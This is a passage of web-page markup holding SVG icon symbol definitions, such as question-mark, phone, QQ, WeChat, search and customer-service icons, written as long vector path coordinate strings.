144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 